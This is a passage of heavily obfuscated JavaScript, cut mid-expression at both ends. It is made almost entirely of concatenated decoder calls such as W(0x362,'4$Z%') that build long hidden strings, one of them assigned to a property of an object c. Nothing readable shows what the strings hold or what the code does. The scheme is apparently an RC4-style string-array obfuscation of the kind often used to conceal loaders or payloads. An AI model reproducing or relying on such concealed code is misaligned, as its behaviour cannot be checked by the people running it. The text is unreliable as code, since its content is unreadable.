')+W(0x362,'4$Z%')+W(0x660,'hpuz')+W(0x97a,'JWJ8')+W(0x96c,'MF&e')+W(0x473,'$]co')+W(0x181,'li)I')+W(0x4cc,'lP9&')+W(0x3af,'li)I')+W(0x838,'MF&e')+W(0x86c,'f#r6')+W(0x484,'HJX4')+W(0x2a5,'1%]*')+W(0x57d,'D1%P')+W(0x8fd,'ZUHq')+W(0x7c6,'zZ7@')+W(0x653,'HJX4')+W(0x662,'HJX4')+W(0x71a,'XULm')+W(0x2ca,'2R@c')+W(0x311,'XULm')+W(0x9b8,'li)I')+W(0x4d1,']^zt')+W(0x6b0,'m8S0')+W(0x328,'OIx2')+W(0x184,'V$@Z')+W(0x22f,'8#dO')+W(0x1eb,'li)I')+W(0x894,'t&nb')+W(0x36a,'cm*n')+W(0x15e,'fa*C')+W(0x5f6,'P4z#')+W(0x972,'9oNN')+W(0x4f7,'m8S0')+W(0x83f,'li)I')+W(0x450,'x$Os')+W(0x1a8,'dfiD')+W(0x2c8,'fnTw')+W(0x4bf,'j(^9')+W(0x790,'xVK[')+W(0x574,'1%]*')+W(0x339,'OIx2')+W(0x3b3,'Ej^U')+W(0x1f0,']^zt')+W(0x637,'hm7X')+W(0x8c5,'vhLT')+W(0x9a2,'9oNN')+W(0x6e1,'x$Os')+W(0x49f,'Hlf0')+W(0x9cf,'9oNN')+W(0x17e,'rLpd')+W(0x17c,'EsbF')+W(0x7f0,'pNUi')+W(0x1e4,'ZUHq')+W(0x1ce,'MF&e')+W(0x219,'t&nb')+W(0x17f,'v*R)')+W(0x88b,'^xf&')+W(0x185,'pNUi')+W(0x4f9,'B!Cf')+W(0x6b9,'hpuz')+W(0x2d7,'4$Z%')+W(0x66e,'h9^g')+W(0x7bc,'VKJs')+W(0x8b1,'$]co')+W(0x8f6,'VKJs')+W(0x2de,'B!Cf')+W(0x56a,'fn7]')+W(0x464,'B!Cf')+W(0x9c2,'Hlf0')+W(0x913,'Ej^U')+W(0x57f,'cm*n')+W(0x8ab,'!8Ad')+W(0x75d,'JWJ8')+W(0x756,'V$@Z')+W(0x540,'ZUHq')+W(0x646,'x$Os')+W(0x2d6,'4$Z%')+W(0x8e8,'VKJs')+W(0x753,'dfiD')+W(0x45a,']^zt')+W(0x7b3,'B!Cf')+W(0x27d,'JWJ8')+W(0x35a,'v*R)')+W(0x686,'B!Cf')+W(0x1e1,'MF&e')+W(0x391,'li)I')+W(0x835,'P4z#')+W(0x206,'t&nb')+W(0x8de,'rLpd')+W(0x302,'D1%P')+W(0x226,'2R@c')+W(0x842,'vhLT')+W(0x42f,'hm7X')+W(0x28d,'h9^g')+W(0x8fc,'fa*C')+W(0x5e1,'JWJ8')+W(0x84f,'HJX4')+W(0x80c,'zZ7@'))+(W(0x935,'P4z#')+W(0x80d,'pNUi')+W(0x44f,'rLpd')+W(0x966,'yrEI')+W(0x8bb,'xVK[')+W(0x92b,'8#dO')+W(0x59b,'m8S0')+W(0x24c,'x$Os')+W(0x846,'1%]*')+W(0x596,'hm7X')+W(0x7a9,'t&nb')+W(0x5e8,']^zt')+W(0x84c,'$]co')+W(0x6f2,'fa*C')+W(0x72a,'li)I')+W(0x5ee,'v*R)')+W(0x7c5,'!8Ad')+W(0x568,'hpuz')+W(0x9b0,'4$Z%')+W(0x197,'^xf&')+W(0x1ba,'D1%P')+W(0x408,'P4z#')+W(0x9e3,'$]co')+W(0x368,'V$@Z')+W(0x3d6,'XULm')+W(0x902,'ZUHq')+W(0x98b,'VIXe')+W(0x674,'lP9&')+W(0x87b,'xVK[')+W(0x2bb,'x$Os')+W(0x4f8,']^zt')+W(0x618,'cH(U')+W(0x261,'x$Os')+W(0x871,'zZ7@')+W(0x687,'rLpd')+W(0x62e,'yrEI')+W(0x4c5,'cH(U')+W(0x354,'$]co')+W(0x9ca,'8#dO')+W(0x5fe,']^zt')+W(0x750,'dfiD')+W(0x3ca,'!8Ad')+W(0x474,'t&nb')+W(0x2c1,'cm*n')+W(0x649,'B!Cf')+W(0x619,'$]co')+W(0x1f5,'x$Os')+W(0x978,'^xf&')+W(0x42c,'f#r6')+W(0x42a,'$]co')+W(0x772,'VKJs')+W(0x196,'%G7f')+W(0x586,'h9^g')+W(0x4df,'XULm')+W(0x6dc,'dfiD')+W(0x7a0,'v*R)')+W(0x39e,'li)I')+W(0x645,'v*R)')+W(0x460,'lP9&')+W(0x932,'vhLT')+W(0x742,'B!Cf')+W(0x3d3,'8#dO')+W(0x63d,'!8Ad')+W(0x950,'VKJs')+W(0x2d9,'V$@Z')+W(0x4e7,'4$Z%')+W(0x1db,'B!Cf')+W(0x803,'vhLT')+W(0x826,'cH(U')+W(0x9a3,'cm*n')+W(0x308,'lP9&')+W(0x3f6,'cH(U')+W(0x373,'yjw@')+W(0x3bc,'1%]*')+W(0x1e7,'D1%P')+W(0x7c4,'vhLT')+W(0x678,'P4z#')+W(0x864,'V$@Z')+W(0x940,'m8S0')+W(0x403,']^zt')+W(0x2fb,'t&nb')+W(0x30a,'vhLT')+W(0x929,'2R@c')+W(0x60e,'h9^g')+W(0x873,'D1%P')+W(0x2f8,'pNUi')+W(0x1c2,'P4z#')+W(0x72f,'cm*n')+W(0x888,'f#r6')+W(0x317,'zZ7@')+W(0x938,'li)I')+W(0x406,'h9^g')+W(0x666,'xVK[')+W(0x719,'fn7]')+W(0x93e,'D1%P')+W(0x708,'lP9&')+W(0x356,']^zt')+W(0x245,'hm7X')+W(0x51c,'rLpd')+W(0x409,'fn7]')+W(0x292,'HJX4')+W(0x8dd,'vhLT')+W(0x69e,'2R@c')+W(0x735,'j(^9')+W(0x563,'B!Cf')+W(0x224,'j(^9')+W(0x3d5,'XULm')+W(0x358,'fa*C')+W(0x47c,'JWJ8')+W(0x4dc,'P4z#')+W(0x4d0,'j(^9')+W(0x7c9,'rLpd')+W(0x945,'li)I')+W(0x7c0,'xVK[')+W(0x754,']^zt')+W(0x47f,'pNUi')+W(0x2a1,'hpuz')+W(0x4f2,'OIx2')+W(0x971,'V$@Z')+W(0x348,'f#r6')+W(0x530,'8#dO')+W(0x30e,'lP9&')+W(0x46c,'zZ7@')+W(0x73f,'yjw@')+W(0x648,'hpuz')+W(0x934,'P4z#')+W(0x572,'8#dO')+W(0x6ce,'f#r6')+W(0x910,'2R@c')+W(0x345,'yrEI')+W(0x517,'xVK[')+W(0x178,'OIx2')+W(0x93c,'h9^g')+W(0x51b,'HJX4')+W(0x4be,'fn7]')+W(0x874,'^xf&')+W(0x2ee,'yjw@')+W(0x4ba,'cm*n')+W(0x5b3,'fn7]')+W(0x5f1,'t&nb')+W(0x25a,'zZ7@')+W(0x198,'XULm')+W(0x5c0,'yjw@')+W(0x786,'MF&e')+W(0x91f,'B!Cf')+W(0x621,'MF&e')+W(0x8cd,'HJX4')+W(0x37c,'vhLT')+W(0x6e8,'dfiD')+W(0x755,'B!Cf')+W(0x54a,'v8JQ')+W(0x275,'VIXe')+W(0x1ec,'f#r6')+W(0x24f,'j(^9')+W(0x6fb,'VKJs')+W(0x525,'cH(U')+W(0x3ec,'pNUi')+W(0x626,'hpuz')+W(0x869,'9oNN')+W(0x74f,'rLpd')+W(0x34a,'j(^9')+W(0x89c,'EsbF')+W(0x431,'Hlf0')+W(0x52f,'fa*C')+W(0x2e3,'fnTw')+W(0x2e0,'v8JQ')+W(0x27c,'cm*n')+W(0x977,'vhLT')+W(0x8df,'x$Os')+W(0x369,'V$@Z')+W(0x2e2,'j(^9')+W(0x290,'%G7f')+W(0x35f,'yrEI')+W(0x623,'yrEI')+W(0x5e7,'v*R)')+W(0x39d,'4$Z%')+W(0x6ff,'h9^g')+W(0x222,'t&nb')+W(0x717,'hpuz')+W(0x7ae,'Ej^U')+W(0x22a,'li)I')+W(0x6ec,'%G7f')+W(0x204,'HJX4')+W(0x36f,'Ej^U')+W(0x4f5,'8#dO')+W(0x963,'yjw@')+W(0x504,'$]co')+W(0x94b,'OIx2')+W(0x94d,'v8JQ')+W(0x19a,'hpuz')+W(0x3a1,'!8Ad')+W(0x845,'ZUHq')+W(0x349,'4$Z%')+W(0x2b1,'VKJs')+W(0x99e,'rLpd')+W(0x1fa,'xVK[')+W(0x471,'li)I')+W(0x312,'!8Ad')+W(0x5f7,'HJX4')+W(0x62b,'JWJ8'))+(W(0x6a0,'VKJs')+W(0x20f,'Hlf0')+W(0x9dc,'yrEI')+W(0x720,'MF&e')+W(0x1b7,'VIXe')+W(0x99a,'D1%P')+W(0x82f,'JWJ8')+W(0x614,'JWJ8')+W(0x43b,'8#dO')+W(0x352,'Hlf0')+W(0x3ac,'D1%P')+W(0x80e,'V$@Z')+W(0x350,'lP9&')+W(0x32f,'v8JQ')+W(0x4ee,'m8S0')+W(0x2b3,'m8S0')+W(0x73e,'Ej^U')+W(0x7c2,'JWJ8')+W(0x24a,'Hlf0')+W(0x454,'h9^g')+W(0x7e7,'f#r6')+W(0x91a,'xVK[')+W(0x289,'8#dO')+W(0x388,'Hlf0')+W(0x79f,'$]co')+W(0x542,'lP9&')+W(0x6b4,'2R@c')+W(0x6fa,'vhLT')+W(0x4f3,'!8Ad')+W(0x470,'j(^9')+W(0x9e6,'2R@c')+W(0x7f7,'V$@Z')+W(0x8f9,'fnTw')+W(0x928,'$]co')+W(0x24d,'%G7f')+W(0x865,'Ej^U')+W(0x6d2,'dfiD')+W(0x704,'HJX4')+W(0x7dd,'pNUi')+W(0x180,'j(^9')+W(0x221,'1%]*')+W(0x6b7,'Ej^U')+W(0x393,'Hlf0')+W(0x924,'^xf&')+W(0x6fd,'hpuz')+W(0x747,'m8S0')+W(0x5a7,'^xf&')+W(0x8c8,'VIXe')+W(0x364,'lP9&')+W(0x543,'ZUHq')+W(0x853,'yjw@')+W(0x76c,'fa*C')+W(0x537,'9oNN')+W(0x881,'%G7f')+W(0x2a0,'hm7X')+W(0x573,'V$@Z')+W(0x8a9,'EsbF')+W(0x95b,'lP9&')+W(0x89f,'XULm')+W(0x437,'v*R)')+W(0x86b,'t&nb')+W(0x969,'li)I')+W(0x901,'zZ7@')+W(0x549,'dfiD')+W(0x199,'B!Cf')+W(0x7fd,'rLpd')+W(0x2c7,'9oNN')+W(0x27a,'xVK[')+W(0x799,'rLpd')+W(0x41e,'1%]*')+W(0x7e5,'ZUHq')+W(0x81e,'fa*C')+W(0x93d,'^xf&')+W(0x1bd,'1%]*')+W(0x6ad,'XULm')+W(0x7bd,'dfiD')+W(0x1de,'yrEI')+W(0x3e5,'j(^9')+W(0x2fa,'MF&e')+W(0x3e6,'dfiD')+W(0x32c,'m8S0')+W(0x5af,'zZ7@')+W(0x2f3,'hpuz')+W(0x844,'4$Z%')+W(0x38b,'v8JQ')+W(0x3fb,'fn7]')+W(0x19d,'!8Ad')+W(0x59c,'fa*C')+W(0x3d8,'VKJs')+W(0x3da,'xVK[')+W(0x59a,'JWJ8')+W(0x3b9,'B!Cf')+W(0x759,'fa*C')+W(0x8c3,'P4z#')+W(0x8d8,'cm*n')+W(0x90a,'XULm')+W(0x1d5,'fa*C')+W(0x29e,'VIXe')+W(0x7c7,'f#r6')+W(0x4d3,'VKJs')+W(0x79a,'P4z#')+W(0x7fe,'fa*C')+W(0x2f4,'v8JQ')+W(0x59f,'VKJs')+W(0x9b1,'t&nb')+W(0x55a,'!8Ad')+W(0x6ef,'fnTw')+W(0x150,'^xf&')+W(0x63b,'hpuz')+W(0x52a,'9oNN')+W(0x48a,'zZ7@')+W(0x59e,'P4z#')+W(0x2e5,'D1%P')+W(0x1aa,'hm7X')+W(0x5f4,'fnTw')+W(0x609,'HJX4')+W(0x7e9,'cH(U')+W(0x366,'MF&e')+W(0x21b,'yrEI')+W(0x4b9,'lP9&')+W(0x98d,'$]co')+W(0x7b8,'P4z#')+W(0x9eb,'Hlf0')+W(0x551,'fa*C')+W(0x801,'OIx2')+W(0x1a5,'HJX4')+W(0x195,'HJX4')+W(0x279,'EsbF')+W(0x3e1,'zZ7@')+W(0x9da,'rLpd')+W(0x498,'OIx2')+W(0x4e8,'VIXe')+W(0x273,'B!Cf')+W(0x8f4,'D1%P')+W(0x2fd,'yjw@')+W(0x1bc,'pNUi')+W(0x527,'2R@c')+W(0x840,'x$Os')+W(0x218,'!8Ad')+W(0x523,'cm*n')+W(0x438,'JWJ8')+W(0x721,'yrEI')+W(0x71b,'cm*n')+W(0x1f3,'t&nb')+W(0x515,'hpuz')+W(0x6bb,'v*R)')+W(0x36c,'hpuz')+W(0x926,'^xf&')+W(0x1f6,'f#r6')+W(0x672,'fnTw')+W(0x804,'yrEI')+W(0x94c,'t&nb')+W(0x7a3,'MF&e')+W(0x19f,'8#dO')+W(0x7cb,'fn7]')+W(0x326,'rLpd')+W(0x852,'xVK[')+W(0x23d,'1%]*')+W(0x78d,'xVK[')+W(0x333,'VKJs')+W(0x5f2,'JWJ8')+W(0x805,'9oNN')+W(0x4ed,'Hlf0')+W(0x49a,'Hlf0')+W(0x6f4,'yjw@')+W(0x266,'%G7f')+W(0x15f,'B!Cf')+W(0x558,'P4z#')+W(0x165,'x$Os')+W(0x4b0,'f#r6')+W(0x6bc,'HJX4')+W(0x147,'lP9&')+W(0x622,'8#dO')+W(0x4fc,'v*R)')+W(0x9a7,'ZUHq')+W(0x396,'D1%P')+W(0x5d8,'2R@c')+W(0x907,'dfiD')+W(0x3d2,'$]co')+W(0x2e4,'hpuz')+W(0x781,'$]co')+W(0x837,'m8S0')+W(0x5c7,'VIXe')+W(0x400,'x$Os')+W(0x541,'yrEI')+W(0x38a,'9oNN')+W(0x632,']^zt')+W(0x560,'dfiD')+W(0x695,'f#r6')+W(0x5e2,'v8JQ')+W(0x18f,'!8Ad')+W(0x630,'dfiD')+W(0x4a3,'4$Z%')+W(0x20d,'pNUi')+W(0x18b,'zZ7@')+W(0x40f,'B!Cf')+W(0x77f,'VKJs')+W(0x930,'$]co')+W(0x870,'hm7X')+W(0x499,'yrEI'))+(W(0x355,'Hlf0')+W(0x823,'hpuz')+W(0x399,']^zt')+W(0x1f9,'j(^9')+W(0x4ff,'cH(U')+W(0x883,'XULm')+W(0x72e,'fn7]')+W(0x81f,'V$@Z')+W(0x387,'v*R)')+W(0x6aa,'VIXe')+W(0x7d3,'hm7X')+W(0x958,'OIx2')+W(0x1c1,'2R@c')+W(0x797,'JWJ8')+W(0x578,'%G7f')+W(0x5d7,'f#r6')+W(0x96e,'Hlf0')+W(0x87c,'rLpd')+W(0x709,'f#r6')+W(0x569,'hpuz')+W(0x236,']^zt')+W(0x860,'fnTw')+W(0x8b8,'9oNN')+W(0x5cd,'^xf&')+W(0x207,'OIx2')+W(0x854,'cm*n')+W(0x453,'B!Cf')+W(0x1e0,'^xf&')+W(0x64c,'li)I')+W(0x190,'$]co')+W(0x179,'Ej^U')+W(0x3ed,'rLpd')+W(0x72b,'MF&e')+W(0x496,'9oNN')+W(0x7c8,'hpuz')+W(0x76b,'VIXe')+W(0x316,'hpuz')+W(0x9c8,'f#r6')+W(0x3ce,'pNUi')+W(0x31b,'fa*C')+W(0x67a,'Ej^U')+W(0x7f4,'yjw@')+W(0x3dd,'fn7]')+W(0x8a5,'v*R)')+W(0x8e3,'MF&e')+W(0x1c7,'HJX4')+W(0x8cc,'9oNN')+W(0x8e1,'Hlf0')+W(0x67f,'1%]*')+W(0x624,'D1%P')+W(0x951,'t&nb')+W(0x544,'vhLT')+W(0x278,'yrEI')+W(0x682,'fn7]')+W(0x815,'m8S0')+W(0x641,'2R@c')+W(0x956,'4$Z%')+W(0x1ee,'x$Os')+W(0x81d,'P4z#')+W(0x5f9,'yjw@')+W(0x8d3,'%G7f')+W(0x8af,'2R@c')+W(0x536,'hm7X')+W(0x70e,'V$@Z')+W(0x378,'!8Ad')+W(0x9d5,'$]co')+W(0x644,'VIXe')+W(0x223,'ZUHq')+W(0x893,'m8S0')+W(0x5de,'%G7f')+W(0x9b3,'rLpd')+W(0x4a6,'JWJ8')+W(0x685,'hpuz')+W(0x8d0,'4$Z%')+W(0x35c,'zZ7@')+W(0x48e,'li)I')+W(0x794,'hpuz')+W(0x751,'t&nb')+W(0x9bd,'fn7]')+W(0x22e,'4$Z%')+W(0x3de,'ZUHq')+W(0x6e2,'9oNN')+W(0x1c0,'ZUHq')+W(0x5bb,'JWJ8')+W(0x997,'2R@c')+W(0x220,'lP9&')+W(0x2dd,'t&nb')+W(0x4b8,'m8S0')+W(0x415,'XULm')+W(0x64f,'2R@c')+W(0x494,'t&nb')+W(0x6a3,'yrEI')+W(0x389,'%G7f')+W(0x331,'zZ7@')+W(0x271,'hm7X')+W(0x86e,'VKJs')+W(0x21c,'m8S0')+W(0x830,'Hlf0')+W(0x92e,'B!Cf')+W(0x702,'yrEI')+W(0x3f7,'rLpd')+W(0x2b0,'fa*C')+W(0x9d9,'fa*C')+W(0x984,']^zt')+W(0x34f,'HJX4')+W(0x47a,'MF&e')+W(0x78e,'VKJs')+W(0x6cc,'D1%P')+W(0x68a,'JWJ8')+W(0x9cc,'9oNN')+W(0x598,'B!Cf')+W(0x775,'yjw@')+W(0x8a2,'t&nb')+W(0x8bf,'fa*C')+W(0x600,'pNUi')+W(0x4f0,'fnTw')+W(0x7e0,'8#dO')+W(0x246,'fa*C')+W(0x33f,'%G7f')+W(0x93f,'XULm')+W(0x7b0,'fa*C')+W(0x14f,'pNUi')+W(0x2fe,'XULm')+W(0x3ae,'yrEI')+W(0x412,'zZ7@')+W(0x5f5,'ZUHq')+W(0x6e0,'Ej^U')+W(0x407,'m8S0')+W(0x745,'EsbF')+W(0x583,'f#r6')+W(0x807,'hpuz')+W(0x3f4,'li)I')+W(0x8c0,'lP9&')+W(0x28b,'hm7X')+W(0x241,'dfiD')+W(0x5fa,'ZUHq')+W(0x424,'B!Cf')+W(0x4ca,'4$Z%')+W(0x1e9,'pNUi')+W(0x13e,'!8Ad')+W(0x1cc,'vhLT')+W(0x67b,'1%]*')+W(0x4ac,'VKJs')+W(0x50f,'EsbF')+W(0x741,'P4z#')+W(0x4e0,'VIXe')+W(0x6fe,'$]co')+W(0x1c8,'D1%P')+W(0x40e,'%G7f')+W(0x70c,'V$@Z')+W(0x7b4,'fn7]')+W(0x66b,'zZ7@')+W(0x404,'x$Os')+W(0x3c0,'1%]*')+W(0x85f,'XULm')+W(0x23a,'zZ7@')+W(0x859,'t&nb')+W(0x410,'ZUHq')+W(0x69a,'8#dO')+W(0x831,'%G7f')+W(0x7ec,'x$Os')+W(0x601,'2R@c')+W(0x732,'ZUHq')+W(0x74e,']^zt')+W(0x92a,'D1%P')+W(0x8ea,'Ej^U')+W(0x2be,'B!Cf')+W(0x5d1,'v*R)')+W(0x439,'fn7]')+W(0x556,'8#dO')+W(0x62c,'V$@Z')+W(0x382,'JWJ8')+W(0x38d,'^xf&')+W(0x4bd,'t&nb')+W(0x4f6,'v8JQ')+W(0x7a5,'xVK[')+W(0x66d,'v8JQ')+W(0x7d4,'$]co')+W(0x577,'zZ7@')+W(0x28f,'cH(U')+W(0x5ac,'EsbF')+W(0x2b9,'cH(U')+W(0x987,'fa*C')+W(0x2cc,'fa*C')+W(0x576,'XULm')+W(0x53c,'VIXe')+W(0x435,'V$@Z')+W(0x325,'yrEI')+W(0x4b3,'m8S0')+W(0x237,'f#r6')+W(0x737,'2R@c')+W(0x73b,'vhLT')+W(0x1d0,'HJX4')+W(0x2a9,'fnTw')+W(0x743,'hm7X')+W(0x4b4,'xVK[')+W(0x58d,'ZUHq')+W(0x64a,'Hlf0')+W(0x1bb,'ZUHq')+W(0x2c9,'EsbF'))+(W(0x51d,']^zt')+W(0x9ab,'v8JQ')+W(0x816,'cm*n')+W(0x8b9,'2R@c')+W(0x49b,'m8S0')),c[W(0x783,'lP9&')]=W(0x5b2,'pNUi')+W(0x6a8,'1%]*')+W(0x26b,'v8JQ')+W(0x17a,'cH(U')+W(0x699,'zZ7@')+W(0x6cb,'VKJs')+W(0x7f8,'hm7X')+W(0x9be,'XULm')+W(0x374,'v8JQ')+W(0x952,'cm*n')+W(0x342,'JWJ8')+W(0x65d,'Ej^U')+W(0x3e0,'cm*n')+W(0x8a4,'dfiD')+W(0x729,'1%]*')+W(0x562,'pNUi')+W(0x3ee,'yjw@')+W(0x212,']^zt')+W(0x462,'xVK[')+W(0x1ca,'dfiD')+W(0x78c,'yjw@')+W(0x200,'VKJs')+W(0x54e,'fn7]')+W(0x580,'V$@Z')+W(0x5c5,'xVK[')+W(0x905,'HJX4')+W(0x4c8,'VKJs')+W(0x920,'dfiD')+W(0x87f,'8#dO')+W(0x9dd,'P4z#')+W(0x917,'xVK[')+W(0x9a9,'rLpd')+W(0x98a,'cm*n')+W(0x3c8,'fa*C')+W(0x31e,'JWJ8')+W(0x764,'XULm')+W(0x511,'!8Ad')+W(0x25c,'ZUHq')+W(0x5e3,'f#r6')+W(0x6a5,'h9^g')+W(0x7b6,'j(^9')+W(0x155,'lP9&')+W(0x1ac,'9oNN')+W(0x762,'cH(U')+W(0x6b3,'8#dO')+W(0x3dc,'HJX4')+W(0x91c,'hm7X')+W(0x8c6,'xVK[')+W(0x68e,'4$Z%')+W(0x812,'9oNN')+W(0x39a,'hm7X')+W(0x608,'fa*C')+W(0x92c,'$]co')+W(0x4e6,'MF&e')+W(0x3b7,'B!Cf')+W(0x4a5,'v*R)')+W(0x547,'Ej^U')+W(0x8b6,'fn7]')+W(0x6d0,'VKJs')+W(0x2ed,'4$Z%')+W(0x39f,'ZUHq')+W(0x7b1,'dfiD')+W(0x501,'XULm')+W(0x39c,'x$Os')+W(0x37f,'fn7]')+W(0x4b2,'8#dO')+W(0x5ae,'m8S0')+W(0x1f7,'V$@Z')+W(0x880,'VKJs')+W(0x96f,'1%]*')+W(0x269,'VKJs')+W(0x80a,'ZUHq')+W(0x95f,'t&nb')+W(0x7ef,'MF&e')+W(0x74d,'4$Z%')+W(0x4c1,'fn7]')+W(0x912,'j(^9')+W(0x6be,'EsbF')+W(0x1e3,'v*R)')+W(0x258,'4$Z%')+W(0x839,'dfiD')+W(0x9d8,'li)I')+W(0x75c,'v*R)')+W(0x156,'yrEI')+W(0x3ef,'^xf&')+W(0x51e,'VIXe')+W(0x69b,'cm*n')+W(0x78b,'m8S0')+W(0x731,'li)I')+W(0x3f9,'VKJs')+W(0x334,']^zt')+W(0x9df,'j(^9')+W(0x41c,'8#dO')+W(0x4f1,'j(^9')+W(0x193,'Ej^U')+W(0x773,'!8Ad')+W(0x744,'2R@c')+W(0x6f9,'f#r6')+W(0x14d,'MF&e')+W(0x730,'xVK[')+W(0x7e2,'fn7]')+W(0x899,'v*R)')+W(0x7f3,'vhLT')+W(0x159,'XULm')+W(0x532,'xVK[')+W(0x8f1,'fa*C')+W(0x510,'t&nb')+W(0x6ea,'yrEI')+W(0x21d,'yjw@')+W(0x16e,'x$Os')+W(0x71d,'hm7X')+W(0x6eb,'Ej^U')+W(0x42b,'4$Z%')+W(0x561,'hm7X')+W(0x286,'pNUi')+W(0x710,'fa*C')+W(0x4d6,'li)I')+W(0x53a,'hm7X')+W(0x5a6,'OIx2')+W(0x97c,'HJX4')+W(0x46f,'VKJs')+W(0x41b,'vhLT')+W(0x6d7,'cm*n')+W(0x20b,'XULm')+W(0x6f8,'dfiD')+W(0x3a6,'li)I')+W(0x87a,'j(^9')+W(0x581,'ZUHq')+W(0x1e2,'lP9&')+W(0x813,'m8S0')+W(0x526,'%G7f')+W(0x351,'2R@c')+W(0x937,'!8Ad')+W(0x67e,'xVK[')+W(0x230,'h9^g')+W(0x968,'xVK[')+W(0x555,'hm7X')+W(0x922,'cm*n')+W(0x416,'ZUHq')+W(0x4fb,'8#dO')+W(0x85b,'zZ7@')+W(0x361,'pNUi')+W(0x2ec,'V$@Z')+W(0x9b9,'vhLT')+W(0x95d,'EsbF')+W(0x4a2,'t&nb')+W(0x1ad,'v*R)')+W(0x512,'fn7]')+W(0x6da,'vhLT')+W(0x2ea,'hm7X')+W(0x50a,'t&nb')+W(0x64d,'zZ7@')+W(0x9e4,'xVK[')+W(0x7be,'VKJs')+W(0x265,'Hlf0')+W(0x365,'$]co')+W(0x500,'1%]*')+W(0x3fa,'m8S0')+W(0x327,'$]co')+W(0x4cd,'dfiD')+W(0x748,'EsbF')+W(0x79d,'XULm')+W(0x324,'B!Cf')+W(0x933,'m8S0')+W(0x8ad,'v8JQ')+W(0x9a1,'li)I')+W(0x785,'EsbF')+W(0x75b,'zZ7@')+W(0x249,'zZ7@')+W(0x482,'lP9&')+W(0x34e,'yrEI')+W(0x711,'pNUi')+W(0x44e,'ZUHq')+W(0x322,'!8Ad')+W(0x948,'1%]*')+W(0x627,'v8JQ')+W(0x521,'hm7X')+W(0x239,'hm7X')+W(0x28c,'Hlf0')+W(0x8e4,'$]co')+W(0x244,'MF&e')+W(0x1c9,'ZUHq')+W(0x3ba,'yjw@')+W(0x62f,'1%]*')+W(0x985,'yrEI')+W(0x492,'li)I')+W(0x7bb,'yrEI')+W(0x98e,'yjw@')+W(0x616,'V$@Z')+W(0x52c,'9oNN')+W(0x229,'cm*n')+W(0x7a7,'B!Cf')+W(0x347,'v8JQ')+W(0x3c4,'1%]*')+W(0x140,'V$@Z')+W(0x636,'Hlf0')+W(0x228,'vhLT')+W(0x642,'^xf&')+W(0x716,'f#r6')+W(0x593,'yjw@')+(W(0x58f,'xVK[')+W(0x428,'1%]*')+W(0x81b,'2R@c')+W(0x725,'cm*n')+W(0x6af,'JWJ8')+W(0x5a8,'f#r6')+W(0x1d7,'yrEI')+W(0x5a4,'V$@Z')+W(0x817,']^zt')+W(0x703,'v8JQ')+W(0x343,'Hlf0')+W(0x91e,'m8S0')+W(0x9b7,'D1%P')+W(0x88e,'!8Ad')+W(0x83e,'t&nb')+W(0x45f,'m8S0')+W(0x202,'pNUi')+W(0x53d,'cm*n')+W(0x788,'hpuz')+W(0x8fb,'hm7X')+W(0x597,'yrEI')+W(0x2d0,'D1%P')+W(0x33e,'VIXe')+W(0x522,'MF&e')+W(0x2bf,'rLpd')+W(0x3cb,'li)I')+W(0x658,'x$Os')+W(0x9e5,'VKJs')+W(0x4ea,'!8Ad')+W(0x340,'v8JQ')+W(0x456,'lP9&')+W(0x213,']^zt')+W(0x684,'P4z#')+W(0x6c1,'1%]*')+W(0x714,'%G7f')+W(0x7b2,'vhLT')+W(0x16a,'D1%P')+W(0x26d,'4$Z%')+W(0x3e7,'%G7f')+W(0x23e,'XULm')+W(0x491,'!8Ad')+W(0x367,'hm7X')+W(0x1cd,'zZ7@')+W(0x8b5,'9oNN')+W(0x701,'j(^9')+W(0x529,'hpuz')+W(0x5b5,'%G7f')+W(0x145,'Hlf0')+W(0x280,'HJX4')+W(0x66f,'h9^g')+W(0x49e,'h9^g')+W(0x889,'lP9&')+W(0x8d1,'Ej^U')+W(0x727,'%G7f')+W(0x3bd,'yjw@')+W(0x395,'xVK[')+W(0x906,'fa*C')+W(0x789,'j(^9')+W(0x676,'^xf&')+W(0x8b2,'cH(U')+W(0x634,'yjw@')+W(0x4cf,'XULm')+W(0x277,'zZ7@')+W(0x8b3,']^zt')+W(0x6a7,']^zt')+W(0x30d,'MF&e')+W(0x6a9,'1%]*')+W(0x225,'cH(U')+W(0x6a6,'MF&e')+W(0x2bc,'xVK[')+W(0x856,'V$@Z')+W(0x33a,'hpuz')+W(0x305,'hpuz')+W(0x782,'v8JQ')+W(0x480,'fn7]')+W(0x162,'VIXe')+W(0x829,'1%]*')+W(0x3fd,'4$Z%')+W(0x1b9,'pNUi')+W(0x7f1,'m8S0')+W(0x287,'ZUHq')+W(0x2b6,'P4z#')+W(0x2ff,'Hlf0')+W(0x6d9,'4$Z%')+W(0x4b6,'JWJ8')+W(0x827,'rLpd')+W(0x42d,'HJX4')+W(0x45c,'j(^9')+W(0x51f,'cH(U')+W(0x2a2,'hm7X')+W(0x76d,'ZUHq')+W(0x160,'vhLT')+W(0x919,'f#r6')+W(0x908,'!8Ad')+W(0x15b,'P4z#')+W(0x211,'JWJ8')+W(0x862,'fn7]')+W(0x9c7,'t&nb')+W(0x6c6,'v8JQ')+W(0x71c,'MF&e')+W(0x760,'^xf&')+W(0x61c,'pNUi')+W(0x7ed,'rLpd')+W(0x4c6,'EsbF')+W(0x157,'MF&e')+W(0x401,'h9^g')+W(0x77c,'x$Os')+W(0x610,'XULm')+W(0x506,'^xf&')+W(0x75a,'dfiD')+W(0x338,'f#r6')+W(0x5df,']^zt')+W(0x240,'hm7X')+W(0x7d9,'cm*n')+W(0x866,'$]co')+W(0x1fb,'4$Z%')+W(0x903,'cm*n')+W(0x6f1,'cH(U')+W(0x884,'D1%P')+W(0x149,'fa*C')+W(0x6e9,'JWJ8')+W(0x673,'2R@c')+W(0x1bf,'rLpd')+W(0x5eb,'yjw@')+W(0x76f,'XULm')+W(0x26a,']^zt')+W(0x86f,'xVK[')+W(0x78f,'hm7X')+W(0x8ed,'hm7X')+W(0x27e,'fnTw')+W(0x189,'%G7f')+W(0x425,'P4z#')+W(0x3e4,'m8S0')+W(0x169,'MF&e')+W(0x955,'x$Os')+W(0x46e,'fn7]')+W(0x3bf,'lP9&')+W(0x3c1,'hpuz')+W(0x31f,'D1%P')+W(0x14a,'fa*C')+W(0x29f,'HJX4')+W(0x98f,'VKJs')+W(0x71e,'rLpd')+W(0x9ac,'m8S0')+W(0x9de,'8#dO')+W(0x217,'hpuz')+W(0x89a,'li)I')+W(0x3d0,'yjw@')+W(0x5c9,'XULm')+W(0x285,'Ej^U')+W(0x7c1,'V$@Z')+W(0x9d1,'h9^g')+W(0x30c,'hm7X')+W(0x186,'m8S0')+W(0x570,'m8S0')+W(0x318,'cH(U')+W(0x263,'P4z#')+W(0x83c,'hpuz')+W(0x45b,'9oNN')+W(0x1e5,'1%]*')+W(0x5ca,